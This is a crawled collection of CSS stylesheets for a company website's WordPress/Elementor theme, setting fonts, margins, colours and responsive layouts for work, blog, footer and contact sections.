  margin-bottom: 56px;
  line-height: 55px;
}
ul.work_inner_content{
  margin-bottom: 0;
  margin: 0;
  float: left;
  width:67%;
}
ul.work_inner_content li{font-size: 20px; font-family: 'FuturaPT-Light'; text-transform: capitalize;  margin: 0; padding: 0;}
.work_inner_content {
  font-size: 21px;
  font-family: 'FuturaPT-Light';
  margin-bottom: 26px;
}
.work_inner_part1 {
  margin: 185px auto 195px auto;
}
.work_inner_part1 .work_contentarea p.work_inner_content {
  /*margin-right: 136px;*/
  margin-right:0px;

}
.work_inner_part2 {
  margin:57px 136px 337px 136px;
}
.work_inner_part2 .work_contentarea p.work_inner_content {
  margin-right: 136px;
}
.work_inner_part2 .work_contentarea h2 {
  margin-bottom: 62px;
}
.work_2 {
  margin-top: 80px;
}
.Expertise_wapper .service_img {
  margin: 0px auto;
  background-color: none;
 
}
.Expertise_wapper .service_img{ margin-bottom: 0;}
.work_inner_part3 {
  margin: 0px 136px 0px 136px;
}
.work_inner_part3 .work_contentarea h2 {
  font-size: 49px;
  font-family: 'FuturaPT-Bold';
  margin-top: 0;
}
.work_inner_part4 .work_contentarea .work_1 {
  /*margin-top: -80px;*/
}
.work_inner_bgtxt {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
}
.work_inner_bgtxt ul {
  display: inline-block;
  width: 100%;
  margin-bottom: 10px;
  text-align: center;
}
.work_inner_bgtxt ul li {
  display: inline-block;
  width: auto;
  padding-left:5px;
  padding-right:5px;	
  font-size: 16.8px;
  font-family: 'FuturaPT-Bold';
  font-weight: normal;
  text-transform: uppercase;
  line-height: inherit;
  color: #ffffff;
}
.work_inner_bgtxt h2 {
  color: #ffffff;
  font-size: 54px;
  font-family: 'FuturaPT-Bold';
	text-align:center;
}

/*============================work inner page css end========================================*/


/* body.post-type-archive-free_stuff footer#colophon {
    display: none;
} */

@media (min-width: 768px){
.container {
    width: 750px;
}
}



@media (min-width: 992px){
	.container {
    width: 970px;
}
}

@media (min-width: 1200px){
	.container {
    width: 1170px;
}

}

.container {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

.free-stuff-top-icon {
    display: none;
}

.work_content p {
    font-size: 21px;
       font-family: "FuturaPT-Light2", Sans-serif;
}
h1.inner-heading {
	font-size: 36px;
    font-family: 'FuturaPT-Medium';
}
.free-stuff-link {
    font-size: 25px;
    color: #000;
    font-family: 'FuturaPT-Medium';
}
.free-stuff-link i {
    font-size: 18px;
}
/* new  */

.ehf-header #masthead{
	height:50px;
}

div#work_subtext .work_content {
    margin: 0;
}
 #section,.work_content {
    float: inherit !important;
  }


section#contact_form_popup div#contact_wrapper form p input, section#contact_form_popup div#contact_wrapper textarea {
    border: none;
    box-shadow: none;
    font-size: 16.8px;
    font-family: 'FuturaPT-Medium';
    border-radius: 4px;
    margin-bottom: 20px;
    border-bottom: 1px solid #fffbfb;
    border-radius: 0;
    width: 100%;
    background: no-repeat;
	  fill: #fff;
    color: #fff;
}
section#contact_form_popup div#contact_wrapper form p label {
    width: 100%;
    color: #fff;
}
]

h2.list-inner-heading {
    text-align: center;
    padding-bottom: 15px;
    font-size: 24px;
}

.work_inner_content {
    font-size: 18px;
    margin-bottom: 26px;
    font-family: "FuturaPT-Light2", Sans-serif;
}


#section .free-stuff-wrap {
    padding-bottom: 5rem;
}

.list-inner-free-wrap{
	width: 91% !important;
}


div#download_btn .elementor-widget-container p {
    position: relative;
    color: #000000;
    font-family: "FuturaPT-Medium", Sans-serif;
    font-size: 16px;
    font-weight: 900;
    margin-bottom: 20px;
}
div#link .list-inner-free-wrap {
    width: 89% !important;
}
div#text_overlay_img figure.wp-caption {
    position: relative;
}
div#text_overlay_img figcaption.wp-caption-text {
    position: absolute;
    top: 0;
    font-style: inherit;
	transform: translate(-4px, -22px);
}
div#text_shadow {
    text-shadow: 2px 2px 4px #000000;
}
section#comments {
    display: none;
}
section#blog_inner h3 {
    color: #000000;
    font-family: "FuturaPT-Bold", Sans-serif;
    font-size: 24px;
}
section#blog_inner p {
    font-size: 18px;
}

h2.journal_heading a {
    color: #337ab7;
    text-decoration: none;
    font-family: "FuturaPT-Bold", Sans-serif;
    font-size: 45px;
	padding-top: 1.5rem;
    padding-bottom: 1.5rem;
    display: block;
    padding-left: 2rem;
	transition:all ease-in-out .9s;
}
h2.journal_heading a:hover{
	color:#000;
}
blockquote {
    margin-left: 0;
	border-left: 5px solid #eee;
}
section#blog_inner p a {
    color: #337ab7;
    text-decoration: none;
		transition:all ease-in-out .9s;
}
section#blog_inner p a:hover{
	color:#000;
}
section#blog_inner a {
    color: #337ab7;
    text-decoration: none;
}
section#blog_inner a:hover {
    color: #000;
    text-decoration: none;
}
section#blog_inner h3 a {
    color: #337ab7;
    text-decoration: none;
}
section#blog_inner h2 {
    color: #000000;
    font-family: "FuturaPT-Bold", Sans-serif;
    font-size: 30px;
}

section#blog_inner figure.aligncenter {
    margin-left: 0;
}
.page-header {
    display: none !important;
}
.footer-width-fixer {
    width: 100%;
    float: left;
}
section#main-section .container {
    width: auto;
    padding: 0;
}

.services_wrap1 ul li a {
	 color: #000000 !important;
}

.services_wrap ul li a {
    color: #FFFFFF;
    text-decoration: none;
    margin-bottom: 1rem;
    display: block;
    font-family: "FuturaPT-Medium", Sans-serif;
}
.Industries_wrap ul li a {
    color: #000;
    text-decoration: none;
    line-height: normal;
	text-align:center;
}
.Industries_wrap ul {
    margin-top: 2rem;
    display: flex;
     gap: 20px;
    align-items: center;
    justify-content: space-between;
}
.Industries_wrap ul li a span {
    padding-top: 2rem;
    display: block;
    font-family: "FuturaPT-Medium", Sans-serif;
}
.Our_Blogs_wrap ul {
    display: flex;
    align-items: baseline;
    justify-content: space-between;
    gap: 30px;
}
.Our_Blogs_wrap ul {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 30px;
}
.Our_Blogs_wrap ul li a {
    color: #000;
    text-decoration: none;
}

.Our_Blogs_wrap ul li a h3 {
    font-family: "FuturaPT-Bold", Sans-serif;
    font-size: 24px;
    font-weight: 900;
}
.Our_Blogs_wrap ul li a span {
    color: gray;
}

.elementor-137 .elementor-element.elementor-element-2fe9675{
	font-size:16px;
}

p{
	    font-family: "FuturaPT-Light2", Sans-serif ;

}
.footerlist01_wrap .footerlist_title {
    padding-bottom: 2rem;
}
.footerlist01_wrap .footerlist_title span {
    font-family: "FuturaPT-Medium", Sans-serif;
    font-size: 16px;
    font-weight: 400;
}
.footerlist01_wrap ul li {
    margin-bottom: 1rem;
    font-size: 14px;
	list-style:none;
}
.footerlist01_wrap ul li a {
    font-family: "FuturaPT-Medium", Sans-serif;
    font-size: 14px;
    font-weight: 400;
    color: #000;
	text-decoration:none;
}

.submit_btn input{
	    color: #000000;
    font-family: "FuturaPT-Light2", Sans-serif;
    font-size: 20px;
    font-weight: bold;
}

.elementor-137 .elementor-element.elementor-element-10c640f .elementor-social-icon:hover {
    background-color: transparent;
}
.elementor-137 .elementor-element.elementor-element-10c640f .elementor-social-icon {
    background-color: transparent;
    --icon-padding: 0em;
}

section#footer_bottom_img {
    max-height: 40px;
    width: 100%;
    height: 40px;
}
div#mail_header span.exad-modal-action-icon-left {
    font-size: 20px;
}
div#email_wrap span.exad-modal-action-icon-left {
    font-size: 20px;
}

.elementor-362 .elementor-element.elementor-element-8254b0f .exad-modal-button .exad-modal-image-action:before {
    background-color: transparent;
}
.elementor-362 .elementor-element.elementor-element-8254b0f .exad-modal-button .exad-modal-image-action span.exad-modal-action-icon-left i{
color:#fff;
}
div#gallery-1 {
    display: flex;
    width: 100%;
    justify-content: space-between;
}
div#gallery-1 figure.gallery-item {
    width: fit-content;
}

.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p{
	font-family: "FuturaPT-Light2", Sans-serif !important;
}
/* .swiper-slide-active .bdt-panel-slide-desc.bdt-position-bottom-left.bdt-position-z-index {
    box-shadow: rgb(100 100 111 / 20%) 0px 7px 29px 0px;
    background: darkred;
} */
@media(max-width:1440px){
	.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-0d39fee.exad-glass-effect-no.exad-sticky-section-no {
    width: 100%;
}
	.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-b10af09.exad-glass-effect-no.exad-sticky-section-no {
    display: none;
}
}
@media(max-width:768px){
	div#border_left_wp:before,
	black_bg_logo{
		display:none;
	}
	section#de_research .elementor-widget-wrap.elementor-element-populated {
    padding-left: 0;
    padding-bottom: 1rem;
}
	div#black_bg_logo{
		display:none;
	}
	div#text_overlay_img figcaption.wp-caption-text {
	transform: translate(0, 0);
}
}
@media(max-width:767px){
	a.elementor-button-link.elementor-button.elementor-size-sm {
    padding: 13px 20px !important;
}
	section#Case_Studies{
    padding-left:0;
		padding-right:0;
	}
	.footerlist01_wrap ul li {
    margin-bottom: 1rem;
    font-size: 14px;
    list-style: square;
    margin-left: 2rem;
}
	.services_wrap {
    margin-top: 1rem;
}
	.Industries_wrap ul {
    margin-top: 2rem;
    display: flex;
     gap: 20px;
    align-items: center;
    justify-content: space-between;
		flex-wrap:wrap;
}
	.Industries_wrap ul li{
		max-width:50%;
	}
	.Our_Blogs_wrap ul {
    display: flex;
		flex-direction:column;
    align-items: center;
    justify-content: space-between;
    gap: 30px;
		align-items: baseline;
		
}
	.titile_left,section#home_counter {
    margin-left:0;
}
section#what_we_do_main .elementor-container.elementor-column-gap-default,
#our_blog_home .elementor-container.elementor-column-gap-default{
  position: unset;
	padding-left:0;
}
	section#exp-grid01 .elementor-container.elementor-column-gap-default {
    flex-direction: column-reverse;
}
	section#exp-grid01 .elementor-element-0a7c076 > .elementor-element-populated {
    padding: 0;
    padding-left: 70%;
    transform: translate(0px, 100px);
}
	div#exp-grid02-in {
    transform: rotate(180deg);
}
	div#exp-grid02-in .elementor-element-populated {
    padding: 0;
    padding-right: 70%;
    transform: translate(0px, -100px);
}
	section#exp-grid03 .elementor-container.elementor-column-gap-default {
    flex-direction: column-reverse;
}
	section#exp-grid03 .elementor-element-9f211bd > .elementor-element-populated {
    padding: 0;
    padding-left: 70%;
    transform: translate(0px, 100px);
}
	div#exp-grid04-in {
    transform: rotate(180deg);
}
	div#exp-grid04-in .elementor-element-populated {
    padding: 0;
    padding-right: 70%;
    transform: translate(0px, -100px);
}
	section#approach_wrapper .elementor-widget-wrap.elementor-element-populated {
    width: 250px;
    height: 250px;
    padding: 0;
    margin: 0 auto;
    border-width: 30px;
}
	div#border_right .elementor-widget-wrap.elementor-element-populated {
    border: 0;
    padding-right: 0;
}
	h3.elementor-heading-title.elementor-size-default {
    font-size: 22px !important;
}
	.left-arrow {
    display: none;
}
	h1.list-inner-heading{
		    font-size: 60px !important;
	}
	.list-data-wrap h1.list-inner-heading {
    padding-top: 90px;
}
	#text-left{
		text-align:left;
	}
	section#mobile p {
		font-size:12px;
    margin: 0;
    max-width: 270px;
    margin: 0 auto;
		line-height: 27px;
}
	section#mobile p img {
    width: 100%;
    max-width: 20px;
    transform: translate(0px, 0px);
}
}

.grecaptcha-badge { visibility: hidden; }


.general_btn
{
	letter-spacing: normal;
	font-size: 12px;
}
}


.row ol, li{
	margin-left:20px !important;
	
}

.wpcf7-textarea
{
	padding:10px !important; 
}

.elementor-7 .elementor-element.elementor-element-ec36bae .swiper-wrapper {
    height: 620px;
    width: 450px !important;
}

div#border_left_wp:before {
    top: 4%  !important;
}

div#text_overlay_img figcaption.wp-caption-text {
     transform: translate(-8px, -22px)  !important;
}
.smart_parking_banner .inner .main_inner 
{
    background-size: cover !important;;
}



@media (max-width: 767px) {
    body:not(.rtl) .elementor-7 .elementor-element.elementor-element-377e89a {
        z-index: -1  !important;
    }
}


.list-free-stuff-link
{
    
    font-size: 14px !important;
}





--- FILE ---
content_type: text/css
request_url: https://www.roarsinc.com/wp-content/themes/hello-elementor/responsive.css
body_size: 6468
content:
@charset "utf-8";

/* CSS Document */

@media (min-width: 1500px) and (max-width: 1920px) {
    .awrd_highlite_section {
        width: 100%;
    }
    .client_inner img.client_logo {
        margin-top: 150px;
    }
}

@media (min-width: 1200px) and (max-width: 1300px) {
    .circle_area {
        width: 270px;
        height: 270px;
    }
    .black {
        border: 28px solid #000000 !important;
    }
    .purple {
        border: 28px solid #7000b0 !important;
    }
    .green {
        border: 28px solid #00b0ab !important;
    }
    .blue {
        border: 28px solid #0012ff !important;
    }
    .single_circle_img {
        width: 80% !important;
        top: -10px;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .second_slide.what_we_inner_content {
        padding-bottom: 38px !important;
    }
    /* contact page css */
    .hello_left_part .form-group .form-control#name,
    .hello_left_part .form-group .form-control#email,
    .hello_left_part .form-group .form-control#phone {
        width: 250px;
    }
    .hello_left_part .form-group .form-control#message {
        width: 510px;
    }
    .send_btn {
        width: 510px;
    }
    .get_main_title::after {
        right: 110px;
        top: 0;
    }
    .founder_img img {}
    .work_inner_part1 {
        margin: 0;
    }
    .work_img img {
        width: 50%;
    }
    .work_inner_wapper .work_contentarea {
        margin: 29px;
    }
    .service_contentarea {
        margin: 29px auto;
    }
    .service_div4,
    .service_div3,
    .service_div2,
    .service_div1,
    .service_content {
        margin: 0 5px;
    }
    .service_contentarea h2 {
        margin: 5px auto;
        font-size: 36px;
    }
    .service_contentarea ul {
        margin: 10px auto;
    }
    .circle_area {
        width: 235px;
        height: 235px;
    }
    .black {
        border: 18px solid #000000 !important;
    }
    .purple {
        border: 18px solid #7000b0 !important;
    }
    .green {
        border: 18px solid #00b0ab !important;
    }
    .blue {
        border: 18px solid #0012ff !important;
    }
}

@media (min-width: 1501px) and (max-width: 1600px) {
    .what_we_bg img {
        height: 756px;
    }
    .awrd_slide1_bg {
        height: 1034px;
    }
    .awrd_highlite_section {
        margin-bottom: 200px
    }
    .single_circle_img {
        top: 45px;
        padding-bottom: 0;
    }
}

@media (min-width:768px) and (max-width: 1021) {
    /* service */
    .service_contentarea {
        margin-right: 0;
    }
    .service_div1,
    .service_div2,
    .service_div3,
    .service_div4 {
        margin-top: 10px;
    }
    .service_content {
        font-size: 18px;
    }
    .service_contentarea h2 {
        font-size: 40px;
        margin-bottom: 0;
    }
    .service_content {
        margin-bottom: 5px;
    }
    .service_contentarea {
        margin-right: 40px;
    }
}

@media (min-width: 1300px) and (max-width: 1500px) {
    /*.container{width: 980px;}*/
    .client_left_side_inner {
        margin: 50px auto 50px 98px;
    }
    .client_inner {
        /*padding: 55px 0;*/
        /*padding: 50px 0 35px 0;*/
        /*padding: 15px 0;*/
    }
    .right_part_inner {
        /*margin:33px 35px 0px 130px;*/
        margin: 50px 35px 0px 80px;
    }
    .what_we_bg img {
        height: 756px;
        /*height: 880px;*/
    }
    .what_we_inner_content {
        /*padding:99px 125px;*/
        padding: 92px 125px;
    }
    .awrd_slide1_bg {
        height: 880px;
        z-index: 99;
        position: absolute;
    }
    .company_exp1.company_exp {
        /*top:-400px;*/
        /*top:-200px; */
        z-index: 1;
    }
    p.we_content {
        margin: 0 !important;
        margin-right: 90px !important
    }
    .second_slide .we_content {
        margin-right: 0px !important;
    }
    /*.second_slide::after{left: 52%;}*/
    .second_slide::after {
        left: 48%;
    }
    .second_slide.what_we_inner_content {
        padding-bottom: 116px !important;
        /*padding-bottom: 108px !important;*/
    }
    .awrd_highlite_section {
        bottom: 0px;
        width: 100%;
    }
    .awrd_txtarea {
        margin-right: 138px;
    }
    .awrd_main_title {
        margin-bottom: 20px;
    }
    .awrd_highlite_section {
        padding: 23px 70px;
        width: 100%;
    }
    .scroll_area_content {
        margin-top: 35px;
    }
    /* about us */
    .about_title h2 {
        margin: 0;
    }
    .about_sub_title {
        margin-bottom: 10px;
    }
    .about_left .about_txt_p,
    .last_p {
        margin-right: 40px;
    }
    .about_txt_p {
        margin-bottom: 5px;
    }
    .circle_area {
        /*width: 305px;*/
        /*height: 305px;*/
        height: 280px;
        width: 280px;
    }
    .approach_first_div {
        padding: 0 80px;
    }
    .contact_content {
        /*padding-left: 76px;*/
        /*padding-left:60px;*/
    }
    .getin_part_inner {
        /*padding-left: 30px;*/
    }
    .box_heading {
        width: 80%;
    }
    /*.about_img{margin-top: 15px;}*/
    .about_img img {
        height: 800px;
    }
    .Journal_inner {
        margin: 10px 15px 10px 0;
    }
    .real_impact {
        top: 0px;
    }
    .thin_txt {
        font-size: 49px;
    }
    .work_inner_part2 {
        margin: 57px 136px 337px 36px;
    }
    .mobile_img {
        margin-left: -151px;
    }
    .text {
        top: 50px;
    }
    .text ul li {
        font-size: 16px;
    }
    .text h2 {
        /*font-size: 32px;*/
        margin-top: 21px;
    }
    .get_main_title p {
        /*margin-right: 120px;*/
        margin-right: 110px;
    }
    .mail_wapper .get_main_title::after {
        /*right: 110px;*/
        right: 96px;
    }
    .lets_do {
        margin-left: 40px;
    }
    .work_inner_wapper .work_contentarea,
    .work_inner_part1 {
        /*margin: 29px;*/
    }
    .work_inner_wapper .work_contentarea {
        margin-right: 0;
    }
    .work_inner_part4 .work_contentarea .work_1 {
        margin-top: 0;
    }
    .work_img img {
        float: right;
        width: 60%;
        height: auto;
        margin-right: 100px;
    }
    .clients_wapper.web {
        margin-top: -25px;
    }
    .about_wapper {
        padding: 63px 0 71px 0px
    }
    .single_circle_img {
        width: 70%;
        padding-bottom: 20px;
        top: 0;
    }
    .approach_details {
        margin-top: 150px;
    }
    .top_area img {
        margin: 5px;
    }
    h1.scroll_title {
        margin-top: 33px;
        margin-left: 115px;
    }
    .what_we_inner_content .what_we_inner_class {
        width: 90%;
    }
}

@media (max-width: 1200px) {
    .client_inner img.client_logo,
    .client_inner img.client_logo1 {
        width: 70% !important;
    }
    p.we_content {
        margin: 0 40px 0 0 !important;
    }
    h1.scroll_title {
        margin-left: 75px;
        font-size: 60px;
    }
    .slider-counter {
        bottom: -30px;
    }
    .scroll_area_content {
        width: 100%;
    }
    .case_studie {
        /*display: none;*/
    }
    .scroll_area_content {
        /*margin-top: 18px;*/
        margin-top: 28px;
    }
    .scroll_area_content p {
        font-size: 44px;
    }
    .what_we_bg img {
        /*width: 172px;*/
        height: 756px;
    }
    .scroll_area_content p {
        /*margin-top: -150px;*/
    }
    h1.scroll_title {
        margin-top: 30px;
    }
    .second_slide::after {
        left: 53%;
    }
    .what_we_inner_content {
        padding: 50px 40px;
    }
    .what_we_inner_content.second_slide {
        padding: 109px 0 65px 130px;
        padding-bottom: 88px;
    }
    .client_left_side_inner {
        margin: 0 auto 154px 98px;
    }
    .awrd_main_title {
        margin-bottom: 20px;
    }
    .awrd_highlite_section {
        padding: 11px 80px;
        bottom: 99px;
    }
    h2.client_title {
        font-size: 49px;
    }
    /*.awrd_slide1_bg{height: 720px;}*/
    /*.left_part img{height: 700px;}*/
    .single_circle_img {
        width: 100%;
    }
    .Journal_inner {
        float: unset;
        margin: 10px auto;
        padding-bottom: 5px;
    }
}

@media (min-width: 769px) and (max-width: 991px) {
    .get_in_touch,
    .form_bottom {
        padding-left: 40px;
        margin-left: 0;
        /*margin-left: 121px;*/
    }
    .get_title {
        margin-bottom: 30px;
        margin-left: 121px;
    }
    .lets_do h2 {
        padding-left: 40px;
        margin-bottom: 10px;
    }
    .overlay-content {
        top: 50px;
    }
    .get_main_title {
        display: none;
    }
    .form_wapper {
        padding-left: 40px;
    }
    .lets_do {
        /*padding-right: 0;*/
        margin-left: 121px;
        margin-top: 0px;
    }
    .form-group {
        margin-left: 40px;
    }
    .form_wapper .form-control#name,
    .form_wapper .form-control#email,
    .form_wapper .form-control#phone {
        width: 160px;
    }
    .form_wapper .form-control#message,
    .sub_btn {
        width: 340px;
        /*width: 100%;*/
        height: 58px;
    }
    .form_wapper .form-group span.wpcf7-form-control-wrap.textarea-221::after {
        width: 90%;
    }
    .second_slide .we_content {
        margin: 0 57px 0 0;
    }
    .awrd_highlite_section h2 {
        width: 80%;
    }
    .client_inner img.client_logo,
    .client_inner img.client_logo1 {
        height: 60px;
    }
    .what_we_inner_content .what_we_inner_class .dwnld_area h2.dwnld_txt {
        margin-bottom: 35px;
    }
    .what_we_inner_content .what_we_inner_class ul,
    .what_we_inner_content .what_we_inner_class .dwnld_area h2.dwnld_txt {
        margin-left: 0px;
    }
    .we_content p {
        font-size: 13px;
    }
    .what_we_inner_content.second_slide {
        padding-bottom: 67px;
    }
    .scroll_area_content p {
        margin-left: 55px;
    }
    .scroll_area_content p {
        font-size: 40px !important;
        margin-top: 10px;
    }
    .what_we_bg img {
        width: 100% !important;
    }
    /*.what_we_inner_content{padding: 50px 70px !important;}*/
    .what_we_inner_content.second_slide {
        padding: 84px 0 65px 130px;
    }
    .journal_inner_p {
        margin-right: 0px !important
    }
    .right_part_inner {
        margin: 10px !important;
    }
    .left_part img.awrd_slide1_bg {
        height: 700px;
    }
    .clients_wapper .owl-carousel .owl-nav {
        top: 30% !important;
    }
    /*.awrd_highlite_section{bottom: 520px;}*/
    .scroll_wapper {
        width: auto;
    }
    .top_footer {
        padding: 0 69px;
    }
    .social.web {
        display: none !important;
    }
    .top_space {
        padding-top: 80px;
    }
    .title_top_footer {
        margin-top: 38px;
    }
    .clients_title p {
        margin-bottom: 0px !important;
    }
    .founder_wapper {
        margin: 69px auto;
    }
    .counter_wapper {
        padding: 0 29px;
    }
    .work_inner_wapper .work_contentarea {
        margin: 29px;
    }
    .work_contentarea h2,
    .work_inner_part1 {
        margin: 29px auto;
    }
    .work_contentarea p.thin_txt {
        margin-bottom: 29px;
        line-height: 35px;
    }
    .work_img {
        width: 70%;
    }
    .work_inner_part4 .work_contentarea .work_1,
    .work_inner_part2,
    .work_inner_part1 {
        margin: 0;
    }
    .circle_area {
        width: 180px;
        height: 180px;
    }
    .black {
        border: 18px solid #000000 !important;
    }
    .purple {
        border: 18px solid #7000b0 !important;
    }
    .green {
        border: 18px solid #00b0ab !important;
    }
    .blue {
        border: 18px solid #0012ff !important;
    }
}

@media (max-width: 768px) {
    .Journal_wapper_txt{
        width: 80%;
    }
    .top_area label{
        margin: 0;
    }
    .Journal_wapper_txt h1 {
        font-size: 20px !important;
    }
    section#header_maindev .hfe-nav-menu .hfe-nav-menu-icon {
        color: #fff;
        padding: 0;
        margin-right: 20px;
        padding-bottom: 2px;
        transform: translate(0px, -4px);
        position: relative;
        z-index: 9;
    }
    div#mail_header {
        position: absolute;
        right: 30px;
        top: -9px;
        width: 40px;
        z-index: 0;
    }
    div#animation svg{
     width: 50% !important;
    }
    .row_class{
        margin-bottom: 0;
    }
    .Journal_inner {
        height: auto;
        margin-top: 0;
        margin-bottom: 2.5rem;
    }
    .Journal_div_wapper {
        margin: 0;
    }
    /*.row_class{margin: 0 10px 0 0;}*/
    /*.Journal_div_wapper .item .row div[class*=col-]{width: 100%;}*/
    /*.scroll_area_content{margin-top: 200px;}*/
    .navbar-header {
        float: unset;
    }
    .navbar-default .navbar-toggle {
        display: inline-block;
    }
    #myNav1 .navbar-nav li {
        float: left;
        width: 100%;
    }
    .navbar-default .navbar-collapse,
    .navbar-default .navbar-form {
        overflow: hidden !important;
    }
    .contact_content p {
        font-size: 46px;
    }
    .what_we_inner_content .what_we_inner_class .dwnld_area {
        margin-top: 70px;
    }
    .container {
        /*width: 590px;*/
    }
    /*.Journal_inner{float: left; width: 90%; margin:0 20px;}*/
    .what_we_inner_content .what_we_inner_class .dwnld_area h2.dwnld_txt {
        margin-left: 0px;
    }
    .Journalimg_class {
        /*float: left;*/
        width: 100%;
    }
    .port_img {
        width: 100%;
        display: inline-block;
        /*padding-bottom: 10px;*/
    }
    .Journal_content h2 {
        text-align: left;
        font-size: 24px;
        margin-bottom: 0;
        letter-spacing: -1px;
        margin-top: 0;
    }
    /* navbar */
    .nav>li:last-child {
        position: fixed;
        display: none;
    }
    .navbar-nav {
        z-index: 99999999999;
        width: 100%;
        top: -10px;
    }
    #myNav1 .overlay {
        background-color: rgb(0, 0, 0) !important;
    }
    #myNav1 .overlay-content {
        margin-top: 20px;
    }
    #myNav1 .navbar-nav li {
        margin-bottom: 20px;
    }
    #myNav1 .navbar-nav li a {
        font-size: 30.8px;
        color: #ffffff;
    }
    #myNav1 .navbar-nav li a:hover {
        color: #ffffff;
    }
    .navbar-collapse {
        padding: 0;
        box-shadow: none;
        margin: 0;
        padding-left: 62px;
        text-align: left;
    }
    .nav>li>a:hover,
    .nav>li>a:focus {
        background-color: transparent;
    }
    #myNav1 .footer_right_slide .social ul {
        text-align: left;
        /*padding-left: 62px;*/
        padding-left: 92px;
        margin-top: 78px;
        margin-bottom: 30px;
    }
    #myNav1 .form_bottom {
        text-align: left;
        /*padding-left: 82px;*/
        padding-left: 92px;
        margin-top: 20px;
    }
    .navbar-toggle {
        margin: 20px 10px !important;
        padding-right: 10px;
    }
    .navbar-default .navbar-toggle i {
        font-size: 24px;
        color: #ffffff;
        display: block;
        margin-top: -5px !important;
    }
    .mail_wapper .get_title h2 {
        font-size: 12px;
    }
    /* Main Header */
    .navbar-brand>img {
        display: inline-block;
        width: 100%;
        height: 73px;
    }
    /* Main Footer */
    .footer_left_slide .cpy {
        margin-right: 0;
        width: 50%;
    }
    .footer_left_slide .cpy,
    .footer_left_slide .cnt_no {
        float: left;
        width: auto;
    }
    .cnt_no p {
        float: left;
        width: auto;
        font-size: 13px;
    }
    .social.ipad {
        display: block !important;
        text-align: left;
        margin-top: 15px;
    }
    .social.web {
        display: none !important;
    }
    .hide_footer {
        display: none;
    }
    .top_footer {
        padding-bottom: 50px;
    }
    .top_footer .btn_area a {
        font-size: 15px;
    }
    .top_footer .lft_title_top_footer p {
        font-size: 28px;
    }
    .top_footer .lft_title_top_footer {
        margin-top: 0;
    }
    .get_in_touch,
    .form_bottom {
        /*padding-left: 40px;*/
        /*margin-left: 0;*/
        margin-left: 10px;
        /*margin-left: 121px;*/
    }
    .get_title {
        margin-bottom: 30px;
        margin-left: 121px;
    }
    .lets_do h2 {
        /*padding-left: 40px;*/
        margin-bottom: 10px;
    }
    .overlay-content {
        top: 50px;
    }
    .get_main_title {
        display: none;
    }
    .form_wapper {
        /*padding-left: 40px;*/
        margin-left: 0px;
    }
    .lets_do {
        /*padding-right: 0;*/
        margin-left: 121px;
        margin-top: 0px;
    }
    .form-group {
        margin-left: 10px;
    }
    .form_wapper .form-control#name,
    .form_wapper .form-control#email,
    .form_wapper .form-control#phone {
        width: 160px;
    }
    .form_wapper .form-control#message,
    .sub_btn {
        width: 340px;
        /*width: 100%;*/
        height: 58px;
    }
    /*=============== home page css start=============== */
    /* banner and scroll */
    .carousel-caption_top {
        left: 28px !important;
        right: unset;
    }
    .owl-carousel .owl-item img.ipad {
        display: block !important;
    }
    .owl-carousel .owl-item img.iphone-x,
    .owl-carousel .owl-item img.web {
        display: none !important;
    }
    .slider-counter {
        width: 90%;
        bottom: -43px;
        /*height: 154px;*/
    }
    .slide_bar {
        width: 40%;
        float: right;
    }
    .slide_txt h2 {
        font-size: 12px;
    }
    .case_studie p {
        color: #fff;
        z-index: 99;
        /*bottom: -15px;*/
        bottom: -36px;
        /*right: 15px;*/
        right: 0;
        width: 240px;
        max-width: 300px;
    }
    .case_studie p a {
        color: #fff !important;
    }
    h1.scroll_title {
        font-size: 31px;
        /*margin-top: 50px;*/
        margin-top: 70px;
        /*width: 12%;*/
        margin-left: 100px;
        letter-spacing: -1px;
    }
    .scroll_area_content p {
        font-size: 30px;
        /*margin-top: -150px;*/
        margin-top: 40px;
        /*width: 60%;*/
        float: right;
    }
    /* what we do */
    .what_we_bg {
        display: none;
    }
    .what_we_ipad.owl-carousel .owl-nav {
        height: 104px;
        width: 50px;
        bottom: 0;
        right: -65px;
        top: unset;
        position: absolute;
        background-color: inherit;
    }
    .what_we_inner_content {
        padding: 0 50px !important;
    }
    .what_we_ipad.owl-carousel .owl-nav button.owl-prev {
        display: block;
        position: absolute;
        right: 0;
        font-size: 40px;
        background-color: #000;
        width: 50px;
        height: 54px;
        color: #fff;
        top: 23px;
    }
    .what_we_ipad.owl-carousel .owl-nav button.owl-next {
        display: block;
        position: absolute;
        left: 0;
        font-size: 40px;
        transform: none;
        width: 50px;
        height: 54px;
        top: 50px;
        color: #000;
        background-color: #ffd500
    }
    .clients_main_title h2,
    .founder_title h2 {
        font-size: 52px;
    }
    .counter_ul li span {
        font-size: 39px;
    }
    .what_we_ipad.owl-carousel .owl-nav .owl-prev {
        /*display: none !important;*/
        display: block;
        bottom: 54px;
        left: 25px;
        background-color: #000;
        color: #000;
        height: 54px;
        width: 50px;
    }
    .what_we_ipad.owl-carousel .owl-nav .owl-prev {
        display: block;
        position: absolute;
        right: 0;
        font-size: 70px;
        background-color: #000000;
        color: #ffffff;
        width: 49px;
        height: 75px;
        bottom: 100px;
        right: -140px;
        margin-right: -145px;
    }
    .what_we_ipad.owl-carousel .owl-nav .owl-next {}
    .main_head {
        margin: 40px auto;
        font-size: 12px;
    }
    .bold_txt {
        font-size: 68px;
        margin-bottom: 39px;
    }
    .what_we_inner_content .what_we_inner_class {
        height: auto;
    }
    .we_title {
        margin: 28px 0 18px 0;
        font-size: 24px;
    }
    .we_content {
        margin: 0;
        font-size: 18px;
    }
    .what_we_wapper.ipad {
        display: block !important;
        padding-bottom: 20px;
    }
    .what_we_wapper.web {
        display: none !important;
    }
    .second_slide {
        padding-left: 15px;
    }
    .second_slide .we_content {
        margin: 0;
    }
    .second_slide::after {
        display: none;
    }
    .what_we_inner_content .what_we_inner_class ul {
        margin: 30px auto;
    }
    .what_we_inner_class ul li {
        margin-bottom: 10px;
        font-size: 10px;
        letter-spacing:0px;
        line-height: 20px;
    }
    .real_impact {
        display: none;
    }
    /* awrd wapper */
    .clients_wapper.ipad {
        display: block !important;
    }
